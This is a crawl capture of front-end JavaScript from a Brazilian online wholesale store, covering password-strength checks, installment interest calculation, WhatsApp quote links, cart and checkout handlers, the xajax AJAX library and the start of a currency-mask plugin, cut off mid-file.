	//	return "Senha fraca! Combine letras maiúsculas, letras minúsculas e números.";
	//} else if(!senha.match(numeros) || !senha.match(alfabetoa) || !senha.match(alfabetoA) || !senha.match(chEspeciais)) {
	//	return "Senha fraca! Combine letras maiúsculas, letras minúsculas, caracteres especiais e números.";
	}
}





function calculaJuro(valor, parcela_qtde, juro_base, parcela_sem_juro)
{
	valor = parseFloat(valor);
  juro_base = parseFloat(juro_base);

  // ## 0 = Simploes
  // ## 1 = Price				PagSeguro, Paypal etc...
  var tipo_de_calculo = 1;

  var obj = {};
  obj.valor = valor;
  obj.valor_parcela = false;
  obj.valor_total = valor;

  valor_base = valor;

  if(parcela_qtde <= parcela_sem_juro){
    juro_base = 0;
  } else if(parcela_sem_juro > 1 && parcela_qtde > parcela_sem_juro){
    if(parcela_sem_juro > 1){
      parcela_qtde = parcela_qtde - parcela_sem_juro;
    } else {
      parcela_qtde = parcela_qtde;
    }
    valor_base = ((valor / parcela_qtde) * (parcela_qtde - parcela_sem_juro));
  }
  if(juro_base > 0){
    if (tipo_de_calculo == 0) {
      valor_juro_base = ( valor_base * Math.pow( 1+ ( juro_base / 100 ), parcela_qtde));
    } else if (tipo_de_calculo == 1) {
      valor_juro_base = ( valor_base * ( juro_base / 100 ) );
    }
  } else {
    valor_juro_base = valor_base;
  }
  if(juro_base > 0){
    if(tipo_de_calculo == 0) {
      valor_parcela = valor_juro_base / parcela_qtde;
    } else if (tipo_de_calculo == 1) {
      valor_parcela = valor_juro_base / (1-(1/(Math.pow(1+(juro_base/100), parcela_qtde))));
    }
  } else {
    valor_parcela = valor_juro_base / parcela_qtde;
  }
  valor_parcela = Math.ceil((valor_parcela * 100)) / 100;
  obj.valor_parcela = valor_parcela;
  obj.valor_total = valor_parcela * parcela_qtde;
	return obj;
}




function boxCotacao(obj)
{
	var cumprimento;
	var now = new Date;
	if(now.getHours() >= 0 && now.getHours() < 5){ // Está de madrugada
		cumprimento = "Boa noite";
	} else if(now.getHours() >= 5 && now.getHours() < 12){ // Está de manhã
		cumprimento = "Bom dia";
	} else if(now.getHours () >= 12 && now.getHours() < 18){ // Está de tarde
		cumprimento = "Boa tarde";
	} else { // Já estamos de noite!
		cumprimento = "Boa noite";
	}

	var texto = cumprimento+"! Preciso de uma cotação de envio para os dados abaixo:";
	texto+= "\n\n*COTAÇÃO*";
	texto+= "\nRemetente/Tomador: "+obj.remetente_nome;
	texto+= "\nCNPJ: "+obj.remetente_cnpj;
	texto+= "\nDestinatário: "+obj.destinatario_nome;
	texto+= "\nCNPJ: "+obj.destinatario_cnpj;
	texto+= "\nCEP Destino: "+obj.cep_destino;
	if(obj.cidade_destino!="" && obj.uf_destino!="") texto+= " - "+obj.cidade_destino+"/"+obj.uf_destino;
	texto+= "\nValor NF: "+obj.nf_valor;
	texto+= "\nPeso: "+obj.peso;
	texto+= "\nVolume: "+obj.volume;

	document.formCotacao.texto.value = texto;

	$.fancybox.open({src:"#boxCotacao"},{touch: false,modal: false});

}



function enviaCotacao(telefone)
{
	var texto = document.formCotacao.texto.value;
	var texto_tratado = encodeURI(texto);

	// console.log("telefone: "+telefone);
	// console.log("texto: "+texto);
	// console.log("texto_tratado: "+texto_tratado);

	var url_whatsapp = "https://api.whatsapp.com/send?l=pt_br";
	if(telefone) url_whatsapp+= "&phone=55"+telefone;
	if(texto_tratado) url_whatsapp+= "&text="+texto_tratado;
	window.open(url_whatsapp);

}






function verificaForcaSenha(senha)
{
	var obj = {};
	obj.total;
	obj.numeros;
	obj.letras;
	obj.minusculas;
	obj.maiusculas;
	obj.especiais;
	obj.total = senha.length;
	obj.numeros = senha.replace(/\D/g, '').length;
	obj.letras = senha.replace(/[^a-zA-Z]/g, '').length;
	obj.minusculas = senha.replace(/[^a-z]/g, '').length;
	obj.maiusculas = senha.replace(/[^A-Z]/g, '').length;
	obj.especiais = senha.replace(/([^~,!,@,#,$,%,^,&,*,-,_,+,=,?,>,<])/g, '').length;
	if(obj.total == 0) obj.total = false;
	if(obj.numeros == 0) obj.numeros = false;
	if(obj.letras == 0) obj.letras = false;
	if(obj.minusculas == 0) obj.minusculas = false;
	if(obj.maiusculas == 0) obj.maiusculas = false;
	if(obj.especiais == 0) obj.especiais = false;
	return obj;
}




function contador_txt_count(string)
{
	var string = string.trim();
	var qtde_aspas_duplas = string.split('"').length -1;
	// var qtde = byteLength(string);
	var qtde = string.length;
	qtde+= qtde_aspas_duplas;
	return qtde;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.funcoes-desktop-min.js
body_size: 275
content:
var cabecalho_float=document.currentScript.getAttribute("cabecalho_float");$((function(){$("body").css("cursor","auto"),$.fn.setDropdown=function(){var t;$(this).hover((function(e){e.preventDefault();var o=$(this),n=$(this).find(".dropdown-menu"),s=$(this).find(".dropdown-content");t=setTimeout((function(){s.show(),o.addClass("on"),n.css("z-index","201")}),200)}),(function(){var e=$(this),o=$(this).find(".dropdown-menu");$(this).find(".dropdown-content").hide(),e.removeClass("on"),o.css("z-index","inherit"),clearTimeout(t)}))},$(".dropdown").setDropdown(),$(".site-menu .site-menu-departamentos.dropdown").hover((function(t){var e=$(this).closest(".site-menu").children("div"),o=(e.width(),e.offset().left),n=$(this),s=n.width(),i=n.offset().left-o;i=i+s/2-30})),"S"==cabecalho_float&&$(window).scroll((function(){var t=$(this).scrollTop(),e=$(".site>.site-cabecalho"),o=$(".site>.site-menu"),n=e.outerHeight();t>n?e.hasClass("fixed")||(e.addClass("fixed"),o.css("margin-top",n+"px"),e.fadeOut(0),e.fadeIn("slow")):(e.removeClass("fixed"),o.css("margin-top","0px"),e.fadeIn(0))}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.funcoes-min.js
body_size: 3217
content:
var url_base=document.currentScript.getAttribute("url_base"),url_total=document.currentScript.getAttribute("url_total"),url_local=document.currentScript.getAttribute("url_local");$((function(){new Swiper(".produtobox .carrocel > div",{effect:"slide",slidesPerView:1,spaceBetween:0,slidesPerGroup:1,autoplay:!1,delay:0,pagination:{el:".produtobox .carrocel > div > .swiper-pagination",clickable:!0}});function o(o,i){var e=o.find("input[name=nota]").val();""==e&&(e=null);var a=null!=i?i:e;o.children(".avaliacao").children("div").removeClass("star-on"),o.children(".avaliacao").children("div").addClass("star-off");var t=null,n=!!o.hasClass("tipo_nota");if(a){if(n)switch(parseInt(a)){case 1:t="1.0 / 5.0";break;case 2:t="2.0 / 5.0";break;case 3:t="3.0 / 5.0";break;case 4:t="4.0 / 5.0";break;case 5:t="5.0 / 5.0";break}else switch(parseInt(a)){case 1:t="Péssimo";break;case 2:t="Ruim";break;case 3:t="Médio";break;case 4:t="Bom";break;case 5:t="Ótimo";break}for(let i=1;i<=5;i++)i<=a&&(o.children(".avaliacao").children("div:nth-child("+i+")").removeClass("star-off"),o.children(".avaliacao").children("div:nth-child("+i+")").addClass("star-on"))}o.children(".descricao").html(t)}$(".produtobox .carrocel > div").each((function(o,i){var e=i.swiper;$(this).hover((function(){e.slideNext(200)}),(function(){e.slidePrev(200)}))})),$.fn.limpaCampo=function(o){var i=$(this);setTimeout((function(){i.slideUp("fast",(function(){i.html(""),i.slideDown(0)}))}),o)},$(document).on("click",".scrollView",(function(){var o=$(this).attr("scrollView");$("html, body").animate({scrollTop:$(o).offset().top-120},500)})),$(document).on("click",".filtro-box button.search",(function(){$(this);var o=[];$(".filtro-box").find("input[type=checkbox]").each((function(i){var e=$(this).attr("name"),a=$(this).val();i=!1;if($(this).is(":checked"))if(o.map((function(o,a){o.nome==e&&(i=a)})),!1!==i)o[i].valor.push(a);else{var t={nome:e,valor:[a]};o.push(t)}}));var i=$(".filtro-box").find("input[name=valor_min]").val();if(i){var e={nome:"valor_min",valor:[i.replace(/[^\d]+/g,"")]};o.push(e)}var a=$(".filtro-box").find("input[name=valor_max]").val();if(a){e={nome:"valor_max",valor:[a.replace(/[^\d]+/g,"")]};o.push(e)}var t,n="";location.search.slice(1).split("&").forEach((function(o){var i=o.split("="),e=i[0],a=i[1];"q"==e&&(t=a)})),t&&(n+="q="+t),o.map((function(o,i){""!=n&&(n+="&"),n+=o.nome+"=",n+=o.valor.join("+")})),url_location=url_local+"?"+n,window.location=url_location})),$(".compartilhar").click((function(){$(this);var o=$(this).data("url"),i=$(this).data("social");if(o||(o=url_total),"facebook"==i)FB.ui({method:"feed",link:o,caption:url_base},(function(o){}));else if("twitter"==i){var e="https://twitter.com/intent/tweet?text=Acesse:+"+o;window.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600")}else if("whatsapp"==i){var a="https://api.whatsapp.com/send?l=pt_br&text="+o;window.open(a)}})),$(document).on("click",".politica-cookie .fechar",(function(){$(this).closest(".politica-cookie").hide("slow"),xajax_avisocookie()})),$(".logout").click((function(){$(this).html("<i class='icofont-spinner'></i><span>Saindo...</span>"),xajax_logout(url_total)})),$(".listacategorias-slide .comfilho-off>div,.listacategorias-slide .comfilho-on>div").click((function(){var o=$(this),i=$(this).closest("li").children("ul"),e=$(this).children("i");$(i).toggle("slow",(function(){i.is(":visible")?(o.removeClass("comfilho-on"),o.addClass("comfilho-off"),e.removeClass("icofont-rounded-down"),e.addClass("icofont-rounded-up")):(o.removeClass("comfilho-off"),o.addClass("comfilho-on"),e.removeClass("icofont-rounded-up"),e.addClass("icofont-rounded-down"))}))})),$(".filtro-box .filtro-search").keyup((function(){var o=$(this),i=o.val().toUpperCase();o.closest(".filtro-filtro").closest(".filtro-conteudo").children(".filtro-dados").children("ul").find("li").each((function(o){var e,a=(e=$(this).children("div").length>0?$(this).children("div"):$(this).children("a").children("div")).find("span").html(),t=!1;e.find("input[type=checkbox]").length>0&&(t=e.find("input[type=checkbox]")),t&&t.is(":checked")||a.toUpperCase().indexOf(i)>-1?e.show():e.hide()}))})),$(document).on("click",".filtro-box .filtro-titulo",(function(){$(this);var o=$(this).closest(".filtro-box").children(".filtro-conteudo"),i=$(this).find("i");$(o).toggle("fast",(function(){o.is(":visible")?(i.removeClass("icofont-plus"),i.addClass("icofont-minus")):(i.removeClass("icofont-minus"),i.addClass("icofont-plus"))}))})),$(document).on("click",".editar-produto",(function(o){$(this).unbind("click"),o.preventDefault();var i=$(this).attr("data-produto_id"),e=url_base+"/admin/produtos";e+="?busca=cod:"+i,e+="&editar="+i,window.open(e,"_blank")})),$(document).on("click",".editar-grupo",(function(o){$(this).unbind("click"),o.preventDefault();var i=$(this).attr("data-grupo_id"),e=url_base+"/admin/grupos";e+="?busca=cod:"+i,e+="&editar="+i,window.open(e,"_blank")})),$(document).on("change",".carrinho .carrinho-item .box-qtde input[name=qtde]",(function(){var o=$(this).closest(".carrinho-item"),i=o.attr("produto_id"),e=o.find(".preco-de"),a=o.find(".preco-por"),t=o.find(".item-preco-total div"),n=$(this).val();n<1&&(n=1),o.css("background-color","aquamarine"),e.html(""),a.html("<i class='icofont-spinner'></i>"),t.html("<i class='icofont-spinner'></i>"),xajax_addCarrinhoQtde(i,n)})),$(".carrinho .carrinho-item .box-qtde i").unbind("click"),$(".carrinho .carrinho-item .box-qtde i").click((function(o){var i=$(this),e=$(this).closest(".box-qtde").find("input[name=qtde]"),a=e.closest(".carrinho-item"),t=a.attr("produto_id"),n=a.find(".preco-de"),r=a.find(".preco-por"),c=a.find(".item-preco-total div"),d=e.val();i.hasClass("icofont-plus-circle")?d++:d--,d<1&&(d=1),e.val(d),a.css("background-color","aquamarine"),n.html(""),r.html("<i class='icofont-spinner'></i>"),c.html("<i class='icofont-spinner'></i>"),xajax_addCarrinhoQtde(t,d)})),$(".carrinho .carrinho-item .box-remover div").unbind("click"),$(".carrinho .carrinho-item .box-remover div").click((function(o){$(this);var i=$(this).closest(".carrinho-item"),e=i.attr("produto_id");i.css("grid-template-columns","1fr"),i.css("justify-items","center"),i.css("background-color","orange"),i.css("color","#FFF"),i.html("<i class='icofont-spinner'></i><span>Removendo...</span>"),xajax_removeCarrinho(e)})),$.fn.box_slide=function(o){$(this).find(".box-slide-botao").click((function(o){$(this);var i=$(this).closest(".box-slide"),e=$(this).closest(".box-slide").find(".box-slide-conteudo");e.toggle("slow",(function(){e.is(":visible")?i.addClass("on"):i.removeClass("on")}))}))},$(".box-slide").box_slide(),$.fn.click_frete_carrinho=function(o){$("form[name=formFrete] input[type=radio][name=envio_id]").change((function(o){$(this);var i=$("form[name=formFrete] input[name=valor_total]").val(),e=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("tipo"),a=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_id"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("transportadora_id"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("nome")),t=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("modalidade_cod"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("valor")),n=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("prazo_min"),r=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("prazo_max"),c=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("desconto_id"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("desconto_descricao")),d=(Number(i)+Number(t)).toFixed(2),s="function"==typeof formatavalor?"R$ "+formatavalor(d):"R$ "+d,l="Grátis";t>0&&(l="function"==typeof formatavalor?"R$ "+formatavalor(Number(t).toFixed(2)):"R$ "+Number(t).toFixed(2));var m=a;""!=c&&(m=c);var f="";n&&r&&n!=r?f="de "+n+" a "+r+" dias úteis":r?f="em até "+r+" dias úteis":n&&(f="em até "+n+" dias úteis");var h="<div>";h+="<div>Frete:</div>",h+="<div>"+m+"</div>",h+="</div>",h+="<div>",h+="<div>"+l+"</div>",h+="<div>"+f+"</div>",h+="</div>",$(".carrinho-resumo-frete").html(h);var u="<div>";u+="<div><b>Valor Total:</b></div>",u+="</div>",u+="<div>",u+="<div><b>"+s+"</b></div>",u+="</div>",$(".carrinho-resumo-valor-total").html(u),$("#msgformEnvio").html("");var v=$("#box-escolha-loja");"loja"==e?v.is(":visible")||v.slideDown():v.is(":visible")&&v.slideUp()}))},$("#grava_pedido").unbind("click"),$("#grava_pedido").click((function(o){$(this),$("form[name=formFrete] input[name=valor_total]").val();var i=$("form[name=formFrete] input[type=radio][name=envio_id]").length,e=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").length;if(0==i)$("#msgformEnvio").html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>Por favor, aguarde um momento!<br>Estamos calculando o valor do envio.</span></div>");else if(0==e)$("#msgformEnvio").html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>Por favor, selecione uma forma de envio!</span></div>"),$("#lista-frete .lista-frete-check").alertbox();else{var a=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("tipo"),t=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_id"),n=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("transportadora_id"),r=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_log_id"),c=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_log_calculo_id"),d=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("modalidade_cod"),s=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("valor"),l=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("prazo"),m=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("desconto_id"),{tipo:a,envio_id:t,transportadora_id:n,envio_log_id:r,envio_log_calculo_id:c,modalidade_cod:d,valor:s,prazo:l,endereco_id:$("form[name=formFrete] input[type=radio][name=endereco_id]:checked").val()});json=JSON.stringify(m),$("#msgformEnvio").html(""),$("#grava_pedido").html("<i class='icofont-spinner'></i><span>Gravando...</span>"),xajax_gravaPedido(json)}})),$(".bloco.mini .cabecalho").click((function(){$(this);var o=$(this).closest(".bloco").children(".conteudo"),i=$(this).closest(".bloco").children(".rodape"),e=$(this).children("i");$(o).toggle("slow",(function(){o.is(":visible")?(e.removeClass("icofont-rounded-down"),e.addClass("icofont-rounded-up"),i.slideDown()):(e.removeClass("icofont-rounded-up"),e.addClass("icofont-rounded-down"),i.slideUp())}))})),$(".carrinho-resumo").scrollToFixed({marginTop:80,limit:function(){return $(".carrinho").height()-30},minWidth:700,zIndex:1}),$(".bloco-pagamento > .cabecalho").click((function(){$(this);var o=$(this).closest(".bloco-pagamento"),i=$(this).closest(".bloco-pagamento").children(".conteudo"),e=$(this).closest(".bloco-pagamento").children(".rodape"),a=o.index();$(".bloco-pagamento").each((function(o){if(o!=a){var i=$(this).children(".conteudo"),e=$(this).children(".rodape");i.is(":visible")&&($(this).removeClass("aberto"),i.slideUp(),e.slideUp())}})),i.is(":visible")?(e.slideUp(),i.slideUp("fast",(function(){o.removeClass("aberto")}))):(o.addClass("aberto"),i.slideDown("fast",(function(){})))})),$(".bloco-pagamento.aberto-inicio").each((function(){$(this).children(".cabecalho").click()})),$(".quadro-pagamento > .cabecalho > div").click((function(){var o=$(this),i=$(this).index();o.hasClass("ativo")||($(this).closest(".quadro-pagamento").children(".cabecalho").children("div").each((function(){$(this).removeClass("ativo")})),$(this).closest(".quadro-pagamento").children(".conteudo").children("div").each((function(){$(this).removeClass("ativo")}))),o.addClass("ativo"),$(this).closest(".quadro-pagamento").children(".conteudo").children("div").each((function(){$(this).index()==i&&$(this).addClass("ativo")}))})),$(document).on("mouseover",".avalie > .avaliacao > div",(function(){var i=$(this).closest(".avalie"),e=$(this).index();o(i,++e)})),$(document).on("mouseout",".avalie > .avaliacao > div",(function(){o($(this).closest(".avalie"))})),$(document).on("click",".avalie > .avaliacao > div",(function(){var i=$(this).closest(".avalie"),e=$(this).index();e++,i.find("input[name=nota]").val(e),o(i,e)}))}));

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.atacarejonet.com.br//produtos/eletrica/lampadas-led-bulbo?xajaxjs=xajaxjs
body_size: 2301
content:
function Xajax(){this.workId='xajaxWork'+new Date().getTime();this.depth=0;this.getRequestObject=function(){var req;try{req=new ActiveXObject("Msxml2.XMLHTTP");}
catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}
catch(e2){req=null;}
}
if(!req&&typeof XMLHttpRequest!="undefined")
req=new XMLHttpRequest();return req;}
this.$=function(sId){return document.getElementById(sId);}
this.getFormValues=function(frm){var objForm;if(typeof(frm)=="string")
objForm=this.$(frm);else
objForm=frm;var sXml="<xjxquery><q>";if(objForm&&objForm.tagName=='FORM'){var formElements=objForm.elements;for(var i=0;i < formElements.length;i++){if((formElements[i].type=='radio'||formElements[i].type=='checkbox')&&formElements[i].checked==false)
continue;var name=formElements[i].name;if(name){if(sXml!='<xjxquery><q>')
sXml+='&';sXml+=name+"="+encodeURIComponent(formElements[i].value);}
}
}
sXml+="</q></xjxquery>";return sXml;}
this.objectToXML=function(obj){var sXml="<xjxobj>";for(i in obj){try{if(i=='constructor')
continue;if(obj[i]&&typeof(obj[i])=='function')
continue;var key=i;var value=obj[i];if(value&&typeof(value)=="object"&&
(value.constructor==Array
)&&this.depth <=50){this.depth++;value=this.objectToXML(value);this.depth--;}
sXml+="<e><k>"+key+"</k><v>"+value+"</v></e>";}
catch(e){}
}
sXml+="</xjxobj>";return sXml;}
this.call=function(sFunction,aArgs,sRequestType){var i,r,postData;if(document.body)
document.body.style.cursor='wait';var xajaxRequestType=sRequestType;var uri=xajaxRequestUri;var value;switch(xajaxRequestType){case 0:{var uriGet=uri.indexOf("?")==-1?"?xajax="+encodeURIComponent(sFunction):"&xajax="+encodeURIComponent(sFunction);for(i=0;i<aArgs.length;i++){value=aArgs[i];if(typeof(value)=="object")
value=this.objectToXML(value);uriGet+="&xajaxargs[]="+encodeURIComponent(value);}
uriGet+="&xajaxr="+new Date().getTime();uri+=uriGet;postData=null;}break;case 1:{postData="xajax="+encodeURIComponent(sFunction);postData+="&xajaxr="+new Date().getTime();for(i=0;i <aArgs.length;i++){value=aArgs[i];if(typeof(value)=="object")
value=this.objectToXML(value);postData=postData+"&xajaxargs[]="+encodeURIComponent(value);}
}break;default:
alert("Illegal request type: "+xajaxRequestType);return false;break;}
r=this.getRequestObject();r.open(xajaxRequestType==0?"GET":"POST",uri,true);if(xajaxRequestType==1){try{r.setRequestHeader("Method","POST "+uri+" HTTP/1.1");r.setRequestHeader("Content-Type","application/x-www-form-urlencoded");}
catch(e){alert("Your browser does not appear to  support asynchronous requests using POST.");return false;}
}
r.onreadystatechange=function(){if(r.readyState!=4)
return;if(r.status==200){var data=r.responseXML;if(data)
xajax.processResponse(data);}
}
r.send(postData);delete r;return true;}
this.willChange=function(element,attribute,newData){var oldData;if(attribute=="innerHTML"){tmpXajax=this.$(this.workId);if(tmpXajax==null){tmpXajax=document.createElement("div");tmpXajax.setAttribute('id',this.workId);tmpXajax.style.display="none";tmpXajax.style.visibility="hidden";document.body.appendChild(tmpXajax);}
tmpXajax.innerHTML=newData;newData=tmpXajax.innerHTML;}
eval("oldData=document.getElementById('"+element+"')."+attribute);if(newData!=oldData)
return true;return false;}
this.processResponse=function(xml){var tmpXajax=null;xml=xml.documentElement;for(i=0;i<xml.childNodes.length;i++){if(xml.childNodes[i].nodeName=="alert"){if(xml.childNodes[i].firstChild)
alert(xml.childNodes[i].firstChild.nodeValue);}
if(xml.childNodes[i].nodeName=="jscript"){if(xml.childNodes[i].firstChild)
eval(xml.childNodes[i].firstChild.nodeValue);}
if(xml.childNodes[i].nodeName=="update"){var action;var element;var attribute;var search;var data;var type;var objElement;for(j=0;j<xml.childNodes[i].attributes.length;j++){if(xml.childNodes[i].attributes[j].name=="action"){action=xml.childNodes[i].attributes[j].value;}
}
var node=xml.childNodes[i];for(j=0;j<node.childNodes.length;j++){if(node.childNodes[j].nodeName=="target"){for(k=0;k<node.childNodes[j].attributes.length;k++){if(node.childNodes[j].attributes[k].name=="attribute"){attribute=node.childNodes[j].attributes[k].value;}
}
element=node.childNodes[j].firstChild.nodeValue;}
if(node.childNodes[j].nodeName=="search"){if(node.childNodes[j].firstChild)
search=node.childNodes[j].firstChild.nodeValue;else
search="";}
if(node.childNodes[j].nodeName=="data"){if(node.childNodes[j].firstChild)
data=node.childNodes[j].firstChild.nodeValue;else
data="";}
if(node.childNodes[j].nodeName=="type"){if(node.childNodes[j].firstChild)
type=node.childNodes[j].firstChild.nodeValue;else
type="";}
}
if(action=="assign"){if(this.willChange(element,attribute,data)){eval("document.getElementById('"+element+"')."+attribute+"=data;");}
}
if(action=="append")
eval("document.getElementById('"+element+"')."+attribute+"+=data;");if(action=="prepend")
eval("document.getElementById('"+element+"')."+attribute+"=data+document.getElementById('"+element+"')."+attribute);if(action=="replace"){eval("var v=document.getElementById('"+element+"')."+attribute);var v2=v.indexOf(search)==-1?v:"";while(v.indexOf(search)>-1){x=v.indexOf(search)+search.length+1;v2+=v.substr(0,x).replace(search,data);v=v.substr(x,v.length-x);}
if(this.willChange(element,attribute,v2))
eval('document.getElementById("'+element+'").'+attribute+'=v2;');}
if(action=="clear")
eval("document.getElementById('"+element+"')."+attribute+"='';");if(action=="remove"){objElement=this.$(element);if(objElement.parentNode&&objElement.parentNode.removeChild){objElement.parentNode.removeChild(objElement);}
}
if(action=="create"){var objParent=this.$(element);objElement=document.createElement(attribute);objElement.setAttribute('id',data);if(type&&type!='')
objElement.setAttribute('type',type);objParent.appendChild(objElement);if(objParent.tagName=="FORM"){}
}
}
}
document.body.style.cursor='default';}
}
var xajax=new Xajax();function xajax_enviarSenha(){xajax.call("enviarSenha",arguments,1);}
function xajax_enviarEmailConfirmacao(){xajax.call("enviarEmailConfirmacao",arguments,1);}
function xajax_enviarFormContato(){xajax.call("enviarFormContato",arguments,1);}
function xajax_filtracidade(){xajax.call("filtracidade",arguments,1);}
function xajax_filtracep(){xajax.call("filtracep",arguments,1);}
function xajax_carrega_cnpj(){xajax.call("carrega_cnpj",arguments,1);}
function xajax_carrega_cep(){xajax.call("carrega_cep",arguments,1);}
function xajax_carrega_cidade(){xajax.call("carrega_cidade",arguments,1);}
function xajax_gravaNewsletter(){xajax.call("gravaNewsletter",arguments,1);}
function xajax_gravaNewsletterPoupup(){xajax.call("gravaNewsletterPoupup",arguments,1);}
function xajax_gravaPesquisa(){xajax.call("gravaPesquisa",arguments,1);}
function xajax_calcularFreteProduto(){xajax.call("calcularFreteProduto",arguments,1);}
function xajax_calcularFreteCarrinho(){xajax.call("calcularFreteCarrinho",arguments,1);}
function xajax_calcularFreteFinal(){xajax.call("calcularFreteFinal",arguments,1);}
function xajax_gravaPedido(){xajax.call("gravaPedido",arguments,1);}
function xajax_pagarPedido(){xajax.call("pagarPedido",arguments,1);}
function xajax_conferePix(){xajax.call("conferePix",arguments,1);}
function xajax_pagarPix(){xajax.call("pagarPix",arguments,1);}
function xajax_addCarrinhoProduto(){xajax.call("addCarrinhoProduto",arguments,1);}
function xajax_addCarrinhoCompreJunto(){xajax.call("addCarrinhoCompreJunto",arguments,1);}
function xajax_addCarrinhoQtde(){xajax.call("addCarrinhoQtde",arguments,1);}
function xajax_removeCarrinho(){xajax.call("removeCarrinho",arguments,1);}
function xajax_addCupom(){xajax.call("addCupom",arguments,1);}
function xajax_removeCupom(){xajax.call("removeCupom",arguments,1);}
function xajax_gravarAvaliacaoProduto(){xajax.call("gravarAvaliacaoProduto",arguments,1);}
function xajax_login(){xajax.call("login",arguments,1);}
function xajax_loginCadastro(){xajax.call("loginCadastro",arguments,1);}
function xajax_loginFacebook(){xajax.call("loginFacebook",arguments,1);}
function xajax_loginGoogle(){xajax.call("loginGoogle",arguments,1);}
function xajax_logout(){xajax.call("logout",arguments,1);}
function xajax_cadastro_novo(){xajax.call("cadastro_novo",arguments,1);}
function xajax_atualiza_cliente_cadastro(){xajax.call("atualiza_cliente_cadastro",arguments,1);}
function xajax_alterar_cliente_email(){xajax.call("alterar_cliente_email",arguments,1);}
function xajax_grava_email_cliente(){xajax.call("grava_email_cliente",arguments,1);}
function xajax_alterar_cliente_senha(){xajax.call("alterar_cliente_senha",arguments,1);}
function xajax_grava_senha_cliente(){xajax.call("grava_senha_cliente",arguments,1);}
function xajax_atualiza_cliente_endereco(){xajax.call("atualiza_cliente_endereco",arguments,1);}
function xajax_grava_senha_admin(){xajax.call("grava_senha_admin",arguments,1);}
function xajax_enviarOrcamento(){xajax.call("enviarOrcamento",arguments,1);}
function xajax_gravarAviseme(){xajax.call("gravarAviseme",arguments,1);}
function xajax_limparCarrinho(){xajax.call("limparCarrinho",arguments,1);}
function xajax_avisocookie(){xajax.call("avisocookie",arguments,1);}
function xajax_carregaAvaliacaoFotos(){xajax.call("carregaAvaliacaoFotos",arguments,1);}
function xajax_removeAvaliacaoFoto(){xajax.call("removeAvaliacaoFoto",arguments,1);}
function xajax_gravarAvaliacao(){xajax.call("gravarAvaliacao",arguments,1);}
function xajax_revisarProduto(){xajax.call("revisarProduto",arguments,1);}
function xajax_atualizarProdutoPluggto(){xajax.call("atualizarProdutoPluggto",arguments,1);}
function xajax_revisarGrupo(){xajax.call("revisarGrupo",arguments,1);}


--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/autocomplete/jquery.maskMoney.min.js
body_size: 1613
content:
!function(e){e.browser||(e.browser={},e.browser.mozilla=/mozilla/.test(navigator.userAgent.toLowerCase())&&!/webkit/.test(navigator.userAgent.toLowerCase()),e.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase()),e.browser.opera=/opera/.test(navigator.userAgent.toLowerCase()),e.browser.msie=/msie/.test(navigator.userAgent.toLowerCase()));var t={destroy:function(){return e(this).unbind(".maskMoney"),e.browser.msie?this.onpaste=null:e.browser.mozilla&&this.removeEventListener("input",blurEvent,!1),this},mask:function(){return this.trigger("mask")},init:function(t){return t=e.extend({symbol:"US$",showSymbol:!1,symbolStay:!1,thousands:",",decimal:".",precision:2,defaultZero:!0,allowZero:!1,allowNegative:!1},t),this.each((function(){var a=e(this),r=!1;function n(){r=!0}function o(){r=!1}function l(l){var u=(l=l||window.event).which||l.charCode||l.keyCode;if(null==u)return!1;if(u<48||u>57)return 45==u?(n(),a.val(function(e){if(t.allowNegative){e.val();return""!=e.val()&&"-"==e.val().charAt(0)?e.val().replace("-",""):"-"+e.val()}return e.val()}(a)),!1):43==u?(n(),a.val(a.val().replace("-","")),!1):13==u||9==u?(r&&(o(),e(this).change()),!0):!(!e.browser.mozilla||37!=u&&39!=u||0!=l.charCode)||(s(l),!0);if(a.val().length>=a.attr("maxlength"))return!1;s(l);var c=String.fromCharCode(u),v=a.get(0),h=g(v),b=h.start,m=h.end;return v.value=v.value.substring(0,b)+c+v.value.substring(m,v.value.length),i(v,b+1),n(),!1}function s(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function i(t,r){var n=a.val().length;a.val(u(t.value));var o=a.val().length;!function(t,a){e(t).each((function(e,t){if(t.setSelectionRange)t.focus(),t.setSelectionRange(a,a);else if(t.createTextRange){var r=t.createTextRange();r.collapse(!0),r.moveEnd("character",a),r.moveStart("character",a),r.select()}}))}(a,r-=n-o)}function u(e){var a=(e=e.replace(t.symbol,"")).length,r="",n="",o="";if(0!=a&&"-"==e.charAt(0)&&(e=e.replace("-",""),t.allowNegative&&(o="-")),0==a){if(!t.defaultZero)return n;n="0.00"}for(var l=0;l<a&&("0"==e.charAt(l)||e.charAt(l)==t.decimal);l++);for(;l<a;l++)-1!="0123456789".indexOf(e.charAt(l))&&(r+=e.charAt(l));var s=parseFloat(r);n=(s=isNaN(s)?0:s/Math.pow(10,t.precision)).toFixed(t.precision),l=0==t.precision?0:1;var 